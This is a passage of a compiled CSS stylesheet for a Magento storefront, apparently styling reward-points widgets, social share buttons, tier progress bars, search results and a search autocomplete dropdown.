  background: url('[data-uri]') center no-repeat;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-next {
  right: 0;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-prev {
  left: 0;
  transform: rotate(180deg) translate(0, 50%);
}
.amslick-slider-container .slick-initialized .slick-slide {
  display: inline-block !important;
  float: none !important;
  height: auto;
}
.amslick-slider-container .product-items.slick-slider > .slick-list {
  padding: 15px 0;
}
.amslick-slider-container .product-items.slick-slider .slick-slide .product-item {
  display: block !important;
  margin: auto !important;
  max-width: 205px;
}
.amslick-slider-container .sidebar.sidebar-additional {
  width: 100%;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.rewardssocial-buttons {
  order: -2;
  font-size: 11px;
  display: inline-block;
  width: 100%;
  line-height: 20px;
  margin-bottom: 10px;
  z-index: 2;
  position: relative;
}
.rewardssocial-buttons > div {
  margin-bottom: 5px;
}
.rewardssocial-buttons #facebook-message,
.rewardssocial-buttons #facebook-share-message,
.rewardssocial-buttons #twitter-message,
.rewardssocial-buttons #referral-message,
.rewardssocial-buttons #pinterest-message {
  display: none;
  position: absolute;
  background: #333;
  padding: 2px 5px;
  color: #fff;
  margin-top: -25px;
}
.rewardssocial-buttons .buttons-facebook-like:hover #facebook-message {
  display: block;
}
.rewardssocial-buttons .buttons-facebook-like .fb-like > span {
  width: 80px !important;
  height: 20px !important;
}
.rewardssocial-buttons .buttons-facebook-like .fb-like > span iframe {
  width: 100% !important;
  height: 100% !important;
}
.rewardssocial-buttons .buttons-pinterest-pin:hover #pinterest-message {
  display: block;
}
.rewardssocial-buttons .buttons-twitter-like:hover #twitter-message {
  margin-top: -50px;
  display: block;
}
.rewardssocial-buttons .buttons-referral-like > a {
  text-decoration: none;
  line-height: 18px;
  border-radius: 2px;
  padding: 0px 3px;
  font-weight: bold;
  color: #333;
  font-size: 11px;
  border: 1px solid #ccc;
  background: #ffffff;
  background: -moz-linear-gradient(top, #ffffff 0%, #eaeaea 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #eaeaea));
  background: -webkit-linear-gradient(top, #ffffff 0%, #eaeaea 100%);
  background: -o-linear-gradient(top, #ffffff 0%, #eaeaea 100%);
  background: -ms-linear-gradient(top, #ffffff 0%, #eaeaea 100%);
  background: linear-gradient(to bottom, #ffffff 0%, #eaeaea 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eaeaea', GradientType=0);
}
.rewardssocial-buttons .buttons-referral-like:hover #referral-message {
  display: block;
}
.rewardssocial-buttons .fb_iframe_widget {
  margin-right: 10px;
  display: block;
  float: left;
}
.rewardssocial-buttons .mst-rewardssocial-tweet {
  margin-right: 10px;
  display: block;
  float: left;
}
.rewardssocial-buttons .referral {
  display: block;
  float: left;
}
.rewardssocial-buttons .status-message {
  float: left;
  margin-left: 10px;
  color: #666;
}
.rewardssocial-buttons .buttons-pinterest-pin > a {
  margin-right: 10px;
  float: left;
}
.rewards-notification-message {
  border-style: solid !important;
  border-width: 1px !important;
  min-height: 24px !important;
  padding: 8px 8px 6px 32px !important;
  color: #3d6611;
  border-color: #446423;
  background-color: #eff5ea;
  margin-bottom: 10px;
}
.rewards-notification-message li {
  margin-top: 2px;
}
.rewards-social-buttons {
  display: inline-block;
  float: left;
}
.rewards-social-buttons > .fb {
  position: relative;
  display: inline-block;
  margin-top: 0px;
}
.rewards-social-buttons > .tw {
  position: relative;
  display: inline-block;
  padding-top: 15px;
}
.rewards-social-buttons > .gp {
  position: relative;
  display: inline-block;
  margin-top: 5px;
}
.block-rewards-referral-list div.rewards-social-buttons {
  height: 20px;
}
.block-rewards-referral-list div.rewards-social-buttons div.tw {
  padding-top: 0px;
  position: relative;
  top: -2px;
}
.block-rewards-referral-list div.rewards-social-buttons div.fb {
  position: relative;
  top: -6px;
}
div.rewardssocial-buttons div.buttons-pinterest-pin,
div.rewardssocial-buttons div.buttons-twitter-like {
  height: 20px;
}
div.rewardssocial-buttons div.buttons-facebook-like,
div.rewardssocial-buttons div.buttons-pinterest-pin,
div.rewardssocial-buttons div.buttons-referral-like {
  float: left;
}
div.rewardssocial-buttons div.buttons-twitter-like {
  float: left;
  margin-right: 10px;
}
div.rewardssocial-buttons div.buttons-twitter-like img {
  width: 20px;
  height: 20px;
}
div.rewardssocial-buttons div.buttons-fb-share {
  float: left;
  margin-right: 10px;
  height: 20px !important;
}
div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share {
  border-radius: 3px;
  font-size: 11px;
  height: 20px;
  padding: 0 10px 0 10px;
  background: #4267b2;
  border: 0px solid #4267b2;
  color: #fff;
  cursor: pointer;
  font-family: Helvetica, Arial, sans-serif;
  -webkit-font-smoothing: antialiased;
  margin: 0;
  -webkit-user-select: none;
  white-space: nowrap;
  display: inline-block;
  font-weight: bold;
}
div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg {
  vertical-align: text-top;
}
div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg img {
  margin-top: -10px;
}
div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share .title {
  vertical-align: top;
}
div.rewardssocial-buttons div.buttons-fb-share:hover #facebook-share-message {
  display: block;
  margin-top: -45px;
}
.green {
  color: #1AA941;
}
.red {
  color: #BB1212;
}
.yellow {
  color: #bbaa00;
}
.block-rewards-account-summary {
  margin-bottom: 2rem !important;
  border: none;
}
.block-rewards-account-summary .invite {
  background: url(../Mirasvit_Rewards/images/referral.svg) no-repeat;
  background-size: contain;
  background-position: center;
  display: flex;
  justify-content: flex-end;
  height: 100%;
}
.block-rewards-account-summary .invite .column-referral {
  padding: 150px 50px;
  background: #f4f4f4;
  opacity: 0.9;
  border-radius: 6px;
}
.block-rewards-account-summary .unsubscribe {
  font-size: 14px !important;
  padding-top: 10px;
}
.block-rewards-account-summary .block-title.earn.subtitle > strong {
  font-weight: bold !important;
}
.block-rewards-account-summary .block-title.spend.subtitle > strong {
  font-weight: bold !important;
}
.block-rewards-account-summary .mst-referral-widget {
  text-align: center;
}
.block-rewards-account-summary .mst-referral-widget .block-title {
  font-size: 34px !important;
}
.block-rewards-account-summary .mst-referral-widget .block-content .block .block-content > span {
  font-size: 20px;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper {
  margin: 2rem auto;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper > strong {
  font-size: 20px;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set {
  text-align: right;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set > button {
  background: #eeeeee;
  border: solid 1px #cccccc;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set > button > span {
  color: #41362f;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname {
  text-align: left;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname > span {
  font-size: 20px;
  text-align: left;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper > table > thead {
  padding-bottom: 0;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper > table > tbody > tr > td {
  border-top: none;
  padding: 0 10px 6px;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper > table > tbody > tr > td ::-webkit-input-placeholder {
  color: #cccccc;
}
.block-rewards-account-summary .order-details-items .invitations {
  border: none;
}
.rewards-notification-block {
  list-style-type: none;
  padding: 0;
  background: #ecfdff;
}
.rewards-notification-block > li {
  padding: 1rem;
}
.rewards-referral-link {
  font-weight: 600;
}
.link.rewards .counter {
  color: #b3b3b3;
  white-space: nowrap;
}
.link.rewards .counter:before {
  content: "(";
}
.link.rewards .counter:after {
  content: ")";
}
.mst-rewards-logo {
  height: 14px;
}
.mst-rewards-account-amount-wrapper {
  display: flex;
  align-items: flex-end;
  margin-bottom: 25px;
}
.mst-rewards-account-amount-wrapper .mst-rewards-account-amount {
  display: flex;
  align-items: flex-end;
}
.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .points {
  font-size: 36px;
  font-weight: bold;
  line-height: 36px;
}
.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .unit {
  color: #6d6d6d;
  margin-left: 5px;
}
.mst-rewards-account-amount-wrapper .mst-rewards-account-amount > img {
  height: 28px;
}
.mst-rewards-account-amount-wrapper .mst-rewards-account-subtitle {
  font-size: 16px;
  margin-bottom: 10px;
  font-weight: 600;
}
.mst-rewards-account-amount-wrapper .mst-rewards-logo {
  height: 36px;
  margin-left: 15px;
}
.form-discount .checkbox-group {
  margin-bottom: 10px;
}
.rewards-message-block {
  float: left;
  display: inline-block;
  width: 100%;
}
.rewards__checkout-cart-usepoints {
  margin-bottom: 1.5rem;
}
.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount {
  border: 0;
  border-bottom: 1px solid silver;
}
.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus {
  border-bottom: 1px solid black;
}
.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus + label,
.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:valid + label {
  top: -12px;
  font-size: 12px;
}
.rewards__checkout-cart-usepoints.magestore-onepagecheckout .button {
  background-color: black;
  color: white;
  margin: 5px;
}
.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box {
  position: relative;
}
.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box label {
  position: absolute;
  top: 5px;
  color: #898989;
}
.rewards__checkout-cart-usepoints .input-box {
  position: relative;
}
.rewards__checkout-cart-usepoints .input-box label {
  position: absolute;
  top: 5px;
  left: 3px;
  color: #898989;
}
.rewards__checkout-cart-usepoints #points_amount:focus + label,
.rewards__checkout-cart-usepoints #points_amount:valid + label {
  top: -18px;
  font-size: 12px;
}
.rewards__checkout-cart-usepoints .discount-form p {
  margin-bottom: 15px;
}
.rewards__checkout-cart-usepoints .discount-form .buttons-container {
  margin-top: 5px;
}
.rewards__checkout-cart-usepoints .discount-form .checkbox-group {
  clear: both;
  padding-top: 10px;
}
.rewards__checkout-cart-usepoints .amount {
  display: table;
  width: 100%;
  margin-bottom: .5rem;
}
.rewards__checkout-cart-usepoints .amount .field {
  display: table-cell;
}
.rewards__checkout-cart-usepoints .amount .actions-toolbar {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.rewards__checkout-cart-usepoints .amount .actions-toolbar button {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin: 0 0 0 -1px;
  white-space: nowrap;
  width: auto;
}
.rewards__checkout-cart-usepoints label.magestore-onestepcheckout-lab-fix {
  top: -2px !important;
  left: inherit;
  font-size: 14px !important;
  color: #898989 !important;
}
.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix {
  padding: 0 5px;
  width: 105px;
  height: 35px;
  background-color: black !important;
}
.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix span {
  color: white;
}
.checkbox-group label span.checkout-rewards-all-block {
  position: inherit;
  margin-left: 25px;
}
.checkbox-group label span.checkout-rewards-all-block span {
  position: inherit;
  display: inline-block;
}
.checkbox-group label span.checkout-rewards-all-block b {
  position: inherit;
}
.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block {
  max-width: inherit !important;
}
.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block .primary button {
  width: 49% !important;
}
.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block {
  display: inline;
  width: inherit;
}
.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block .button {
  margin-right: 10px;
}
.catalog-product-view .rewards__product-points {
  display: inline-block;
  font-size: 12px;
  color: #F96B25;
}
.catalog-product-view .rewards__product-points .price {
  font-size: 12px !important;
  line-height: 1em !important;
}
.product-items .product-item-info .rewards__product-points {
  font-size: 12px;
  color: #000;
  margin-top: -10px;
}
.product-items .product-item-info .rewards__product-points .price {
  font-size: 12px;
  color: #F96B25;
}
.rewards__product-earn-points.rewards__product-points .points-loader.loader {
  position: absolute;
  height: 17px;
}
.block-products-list .rewards__product-points {
  margin-top: -2rem;
  margin-bottom: 2rem;
}
.product-info-main .product-info-price {
  position: relative;
}
.product-info-main .product-info-price .rewards__product-points .price {
  font-size: 12px;
  color: #F96B25;
}
.product-info-main .product-info-price .product-info-stock-sku .stock {
  margin-top: 15px;
}
#amasty-shopby-product-list .product-item-details .rewards__product-points,
.widget-product-grid .product-item-details .rewards__product-points {
  display: block;
  width: 100%;
  margin-top: 0px;
  font-size: 12px;
  color: #F96B25;
}
#amasty-shopby-product-list .product-item-details .rewards__product-points .price,
.widget-product-grid .product-item-details .rewards__product-points .price {
  font-size: 12px;
  color: #F96B25;
}
.block-referral {
  width: 100%;
  text-align: center;
  margin-top: 25px;
}
.block-referral li {
  list-style-position: inside;
}
.block-title.earn.subtitle {
  margin-top: 25px;
  padding-top: 10px;
}
.block-content.dashed-border {
  border: 1px dashed #cccccc;
  padding: 5px;
  margin-bottom: 20px;
}
.block-rewards-account-summary .table-wrapper.orders-recent {
  border: none;
}
.rewards-account-share div.rewards-social-buttons {
  height: 20px;
}
.rewards-account-share div.rewards-social-buttons div.fb {
  top: 0px !important;
  float: left;
}
.rewards-account-share div.rewards-social-buttons div.fb .fb-like > span {
  height: 20px !important;
}
.rewards-account-share div.rewards-social-buttons div.fb .fb-like > span iframe {
  height: 20px !important;
}
.rewards-account-share div.rewards-social-buttons div.tw {
  top: 0px !important;
  height: 20px !important;
  float: left;
  margin-left: 4px;
}
.mst__expiring-points {
  margin-bottom: 1rem;
}
.mst__referral-widget {
  margin: 10px 0 25px 0;
}
.mst__referral-widget .mst__referral-widget-items {
  display: flex;
  flex-wrap: wrap;
  margin-top: 10px;
  grid-gap: 25px;
  align-items: center;
}
.rewards-account__tiers {
  margin-bottom: 3rem;
}
.rewards-account__tiers .tier-progress-bar {
  margin-top: 5rem;
  margin-bottom: 5rem;
  margin-left: 3rem;
  margin-right: 3rem;
  position: relative;
  height: 1.1rem;
  background: #ccc;
  border-radius: 100px;
}
.rewards-account__tiers .tier-progress-bar .points {
  width: auto;
  display: flex;
  justify-content: space-between;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point {
  width: 2rem;
  height: 2rem;
  background: #ccc;
  border-radius: 100%;
  margin-top: -.5rem;
  position: relative;
  z-index: 1;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point.closed {
  background: #fe5503;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point .tier-logo {
  position: absolute;
  left: 50%;
  top: -6rem;
  color: #727272;
  margin-left: -1.5rem;
  width: 3rem;
  text-align: center;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point .label {
  position: absolute;
  left: 0;
  top: -3rem;
  color: #727272;
  font-weight: bold;
  font-size: 1.2rem;
  margin-left: -4.5rem;
  width: 11rem;
  text-align: center;
  line-height: 1.2;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point .label[data-description]:hover {
  text-decoration: underline;
  cursor: pointer;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point .number {
  position: absolute;
  left: 0;
  top: 2.5rem;
  margin-left: -3rem;
  width: 8rem;
  text-align: center;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point .number > span {
  display: inline-block;
  background: #fe5503;
  color: #fff;
  border-radius: 12px;
  font-size: 1.1rem;
  padding: 0.1rem .5rem;
  white-space: nowrap;
}
.rewards-account__tiers .tier-progress-bar .closers {
  width: auto;
  display: flex;
  justify-content: space-between;
}
.rewards-account__tiers .tier-progress-bar .closers .closer {
  position: absolute;
  left: 0;
  top: .3rem;
  height: .5rem;
  padding: 0 2px;
  box-sizing: border-box;
}
.rewards-account__tiers .tier-progress-bar .closers .closer .progress {
  height: .5rem;
  background: #fe5503;
}
.rewards-account__tiers .to-next {
  margin-top: .5rem;
  text-align: center;
  font-size: 1.2rem;
  color: #666;
  margin-bottom: 0;
}
.rewards-account__tiers .to-next .open-popup {
  color: #727272;
  cursor: pointer;
}
.mst-search__result-tabs {
  list-style: none;
  border-bottom: 1px solid #cccccc;
  padding: 0;
}
.mst-search__result-tabs:before,
.mst-search__result-tabs:after {
  content: '';
  display: table;
}
.mst-search__result-tabs:after {
  clear: both;
}
.mst-search__result-tabs li {
  margin: 0 5px -1px 0;
  padding: 0;
  float: left;
}
.mst-search__result-tabs li a {
  display: block;
  padding: 10px 35px;
  text-decoration: none;
  color: #7d7d7d;
  background: #f6f6f6;
  border: 1px solid #cccccc;
  border-radius: 1px 1px 0 0;
}
.mst-search__result-tabs li a.active,
.mst-search__result-tabs li a:hover,
.mst-search__result-tabs li a:focus {
  color: #333333;
  background: #ffffff;
}
.mst-search__result-tabs li a.active {
  border-bottom: 1px solid #ffffff;
}
.mst-search__result-index {
  padding: 1rem 0 1rem 0;
}
.mst-search__result-index .mst-search__result-index-title {
  background: #f6f6f6;
  padding: 1rem;
  border-radius: 1px;
  color: #7d7d7d;
}
.mst-search__result-index:last-child {
  margin-bottom: 2.5rem;
  border-bottom: 1px solid #f6f6f6;
}
.mst-search__index ul.mst-search__list {
  list-style: none;
  margin-bottom: 10px;
  padding-left: 0;
}
.mst-search__index ul.mst-search__list li {
  margin: 2rem 0;
}
.mst-search__index ul.mst-search__list li:before,
.mst-search__index ul.mst-search__list li:after {
  content: '';
  display: table;
}
.mst-search__index ul.mst-search__list li:after {
  clear: both;
}
.mst-search__index ul.mst-search__list li:last-child {
  margin-bottom: 0;
}
.mst-search__index ul.mst-search__list li .mst-search__index-title {
  font-size: 1.5rem;
  font-weight: 600;
}
.mst-search__index ul.mst-search__list li .mst-search__index-title > a {
  color: #333333;
}
.mst-search__index ul.mst-search__list li .mst-search__index-title > span {
  color: #aaaaaa;
}
.mst-search__index ul.mst-search__list li .mst-search__index-title._crumbs a:after {
  content: "";
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='13' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='1' stroke-linecap='round' stroke-linejoin='round' class='h-auto pos-relative mh-4 css-10v800z'%3E%3Cpolyline points='9 18 15 12 9 6'%3E%3C/polyline%3E%3C/svg%3E");
  display: inline-block;
  width: 13px;
  height: 13px;
  margin: -2px 5px;
}
.mst-search__index ul.mst-search__list li .mst-search__index-title._crumbs a:last-child:after {
  display: none;
}
.mst-search__index ul.mst-search__list li .mst-search__index-content {
  color: #666666;
  margin: .5rem 0 0 0;
}
.mst-search__index ul.mst-search__list li .mst-search__index-image {
  margin-right: 2rem;
  float: left;
}
.mst-search__index ul.mst-search__list li .mst-search__index-image > img {
  max-width: 5rem;
  max-height: 5rem;
}
.mst-search__highlight {
  background: #ffff00;
}
.mst-search__misc-recommendations {
  display: flex;
  flex-wrap: wrap;
}
.mst-search__misc-recommendations dt {
  margin-right: 20px;
}
.mst-search__misc-recommendations dd {
  margin-right: 20px;
}
.mst-search__misc-recommendations dd .count {
  color: #7d7d7d;
}
.mst-search-in__wrapper {
  max-width: 100%;
  display: flex;
  overflow: hidden;
  position: relative;
  flex-grow: 1;
  margin-bottom: 10px;
  flex-wrap: wrap;
}
.mst-search-in__wrapper .mst-search-in__title {
  border: none;
  padding: 6px 3px 6px 6px;
  margin-right: 3px;
  font-weight: 600;
  white-space: nowrap;
}
.mst-search-in__wrapper .mst-search-in__item {
  white-space: nowrap;
  border: 1px solid #cccccc;
  border-radius: 2px;
  margin: 0 5px 5px 0;
  padding: 6px 12px;
  color: #494949;
  text-decoration: none;
  cursor: pointer;
  display: flex;
  align-items: center;
}
.mst-search-in__wrapper .mst-search-in__item span.name {
  display: flex;
  flex-wrap: nowrap;
  font-size: 13px;
}
.mst-search-in__wrapper .mst-search-in__item span.name i {
  font-style: normal;
  display: flex;
  align-items: center;
}
.mst-search-in__wrapper .mst-search-in__item span.name i:after {
  font-size: 7px;
  content: "\e608";
  font-family: "luma-icons";
  margin: 0 5px;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  color: #757575;
}
.mst-search-in__wrapper .mst-search-in__item span.name i:last-child:after {
  display: none;
}
.mst-search-in__wrapper .mst-search-in__item span.count {
  color: #757575;
  display: block;
  margin-left: 8px;
  font-size: 80%;
}
.mst-search-in__wrapper .mst-search-in__item span.count:before {
  content: "(";
}
.mst-search-in__wrapper .mst-search-in__item span.count:after {
  content: ")";
}
.mst-search-in__wrapper .mst-search-in__item:hover {
  border-color: #ff5501;
  text-decoration: none;
}
.mst_categorySearchLoader {
  display: none;
  position: absolute;
  top: 6px;
  right: 15px;
  width: 20px;
  height: 20px;
}
.mst_categorySearchLoader .spinner-item {
  box-sizing: border-box;
  display: block;
  position: absolute;
  width: 20px;
  height: 20px;
  margin: 0;
  border: 2px solid #ffffff;
  border-radius: 50%;
  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
  border-color: #999999 transparent transparent transparent;
}
.mst_categorySearchLoader .spinner-item.spinner-item-1 {
  animation-delay: -0.45s;
}
.mst_categorySearchLoader .spinner-item.spinner-item-2 {
  animation-delay: -0.3s;
}
.mst_categorySearchLoader .spinner-item.spinner-item-3 {
  animation-delay: -0.15s;
}
@keyframes lds-ring {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.mst_categorySearch {
  display: block;
  position: relative;
}
.mst_categorySearch_searchIcon {
  position: absolute;
  left: 7px;
  top: 3px;
  font-size: 21px;
}
span.mst_categorySearch_totals {
  position: absolute;
  right: 0;
  padding: 6px 15px 6px 15px;
  color: #999999;
  display: none;
}
input#mst_categorySearch {
  padding: 0 0 0 35px;
  margin-bottom: 15px;
  width: 100%;
  max-width: 100%;
}
.mst_categorySearchLoader .fa-spinner {
  font-size: 30px;
}
#search_autocomplete,
.search-autocomplete,
#searchbox_autocomplete {
  display: none !important;
  height: 0 !important;
  overflow: hidden !important;
}
.block-search {
  z-index: 10000;
}
.mst-searchautocomplete__autocomplete {
  display: none !important;
  border-top: 2px solid #1ba1fc;
  position: absolute;
  top: 3.1rem;
  left: 0;
  box-sizing: border-box;
  background: #ffffff;
  border-radius: 3px;
  min-height: 3.5rem;
  z-index: 1000;
  text-align: left;
  overflow: hidden;
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.3);
  margin-top: 7px;
}
.mst-searchautocomplete__autocomplete._active {
  display: block !important;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__wrapper {
  overflow: hidden;
  display: flex;
  flex-direction: column;
  max-height: 70vh;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__results {
  height: 100%;
  overflow-y: auto;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__results.__all {
  margin-bottom: 40px;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__spinner {
  display: none;
  position: absolute;
  top: 5px;
  right: 10px;
}
.mst-searchautocomplete__autocomplete._loading .mst-searchautocomplete__spinner {
  display: block;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__empty-result {
  background: #efefef;
  text-align: center;
  padding: 8px 10px;
  color: #777777;
  font-size: 1.2rem;
  display: block;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all {
  border-top: 1px solid #efefef;
  text-align: center;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 40px;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all a {
  font-weight: 600;
  padding: 10px 0;
  color: #777777;
  font-size: 1.2rem;
  display: block;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__index-title {
  border-bottom: 1px solid #efefef;
  padding: 10px 0 9px 0px;
  margin: 0 10px;
  text-align: left;
  font-size: 1.2rem;
  line-height: 1.2rem;
  color: #777777;
  text-transform: uppercase;
  font-weight: 700;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__close {
  display: none;
}
.mst-searchautocomplete__autocomplete ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.mst-searchautocomplete__autocomplete ul li {
  margin: 0;
  padding: 7px 10px;
  cursor: pointer;
}
.mst-searchautocomplete__autocomplete ul li:before,
.mst-searchautocomplete__autocomplete ul li:after {
  content: '';
  display: table;
}
.mst-searchautocomplete__autocomplete ul li:after {
  clear: both;
}
.mst-searchautocomplete__autocomplete ul li a.title {
  font-weight: 500;
  margin-bottom: 0;
  color: #333333;
  text-decoration: none;
}
.mst-searchautocomplete__autocomplete ul li._active {
  background: #f8f8f8;
}
.mst-searchautocomplete__autocomplete ul li._active a.title {
  text-decoration: underline;
}
.mst-searchautocomplete__index.popular .index-title {
  background: none;
  text-align: left;
  color: #999999;
}
.mst-searchautocomplete__index.popular ul li {
  float: left;
  padding: 10px 10px 10px 10px;
  margin: 0;
}
.mst-searchautocomplete__index.popular ul li a {
  font-size: 1.3rem;
  color: #575757;
  font-weight: 600;
}
.mst-searchautocomplete__index.popular ul li:hover {
  background: none;
  cursor: pointer;
}
.mst-searchautocomplete__index.popular ul li:hover a {
  text-decoration: underline;
}
.mst-searchautocomplete__index.magento_catalog_product {
  border-left: 1px solid transparent;
}
.mst-searchautocomplete__item.magento_catalog_product {
  display: flex;
  border-bottom: 1px solid #f6f6f6;
  align-items: center;
  padding: 10px;
}
.mst-searchautocomplete__item.magento_catalog_product:last-child {
  border-bottom: none;
}
.mst-searchautocomplete__item.magento_catalog_product .mst-product-image-wrapper {
  height: 8rem;
  width: 8rem;
  margin-right: 1rem;
}
.mst-searchautocomplete__item.magento_catalog_product .mst-product-image-wrapper img {
  height: 8rem;
  max-width: 8rem;
  display: block;
  margin: auto;
  object-fit: contain;
}
.mst-searchautocomplete__item.magento_catalog_product .title {
  display: block;
  margin-bottom: 0.5rem;
}
.mst-searchautocomplete__item.magento_catalog_product .title a {
  color: #333333;
}
.mst-searchautocomplete__item.magento_catalog_product .title .sku {
  color: #777777;
}
.mst-searchautocomplete__item.magento_catalog_product .meta {
  flex-grow: 1;
  overflow: hidden;
}
.mst-searchautocomplete__item.magento_catalog_product .description {
  font-size: 1.2rem;
  color: #777777;
  height: 3rem;
  line-height: 1.5rem;
  overflow: hidden;
  margin-bottom: 0.5rem;
}
.mst-searchautocomplete__item.magento_catalog_product .store > .price {
  display: block;
  font-weight: 600;
  margin-left: 1rem;
  white-space: nowrap;
  font-size: 1.3rem;
}
.mst-searchautocomplete__item.magento_catalog_product .store > .price .price-label {
  margin-right: 1rem;
}
.mst-searchautocomplete__item.magento_catalog_product .product-reviews-summary {
  margin: 0;
}
.mst-searchautocomplete__item.magento_catalog_product .product-reviews-summary .reviews-actions {
  display: none;
}
.mst-searchautocomplete__item.magento_catalog_product .to_cart_message {
  padding: 5px 10px;
  font-size: 1.2rem;
}
.mst-searchautocomplete__item.magento_catalog_product .to_cart_message.error {
  color: #e02b27;
  background: #fae5e5;
}
.mst-searchautocomplete__item.magento_catalog_product .to_cart_message.success {
  color: #006400;
  background: #e5efe5;
}
.mst-searchautocomplete__item.magento_catalog_product .to-cart {
  float: right;
  margin-top: .5rem;
  margin-bottom: .5rem;
}
.mst-searchautocomplete__item.magento_catalog_product .inStock {
  color: #76bd76;
}
.mst-searchautocomplete__item.magento_catalog_product .outOfStock {
  color: #a96565;
}
.mst-searchautocomplete__item.magento_catalog_product._active {
  background: #f8f8f8 !important;
}
.mst-searchautocomplete__item.magento_catalog_product._active .title a {
  text-decoration: underline;
}
.mst-searchautocomplete__item.magento_search_query a {
  float: left;
}
.mst-searchautocomplete__item.magento_search_query .num_results {
  float: right;
  color: #777777;
}
.mst-searchautocomplete__item a.title {
  word-break: break-word;
}
.mst-searchautocomplete__item a.title i {
  color: #777777;
  display: inline-block;
  margin: 0 .5rem;
  font-style: normal;
}
.mst-searchautocomplete__highlight {
  font-weight: 600;
  color: #1ba1fc;
}
.mst-searchautocomplete__spinner {
  position: relative;
  width: 20px;
  height: 20px;
  margin: auto;
}
.mst-searchautocomplete__spinner .spinner-item {
  box-sizing: border-box;
  display: block;
  position: absolute;
  width: 20px;
  height: 20px;
  margin: 0;
  border: 2px solid #ffffff;
  border-radius: 50%;
  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
  border-color: #999999 transparent transparent transparent;
}
.mst-searchautocomplete__spinner .spinner-item.spinner-item-1 {
  animation-delay: -0.45s;
}
.mst-searchautocomplete__spinner .spinner-item.spinner-item-2 {
  animation-delay: -0.3s;
}
.mst-searchautocomplete__spinner .spinner-item.spinner-item-3 {
  animation-delay: -0.15s;
}
@keyframes lds-ring {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@media (min-width: 768px) {
  .mst-searchautocomplete__autocomplete {
    width: 100%;
    min-width: 480px;
  }
  .mst-searchautocomplete__autocomplete._active {
    display: block !important;
  }
  .mst-searchautocomplete__autocomplete._active.mst-2-cols {
    width: 720px !important;
    position: absolute;
  }
  .mst-searchautocomplete__autocomplete._active.mst-2-cols .mst-searchautocomplete__index {
    clear: left;
    float: left;
    display: block;
    position: relative;
    max-width: 223px;
    width: 223px;
    padding-bottom: 2rem;
    box-sizing: border-box;
  }
  .mst-searchautocomplete__autocomplete._active.mst-2-cols .mst-searchautocomplete__index .mst-searchautocomplete__index-title {
    margin-right: 0;
  }
  .mst-searchautocomplete__autocomplete._active.mst-2-cols div.magento_catalog_product {
    width: 480px;
    max-width: 480px;
    clear: right;
    float: right;
    border-left: 1px solid #f6f6f6;
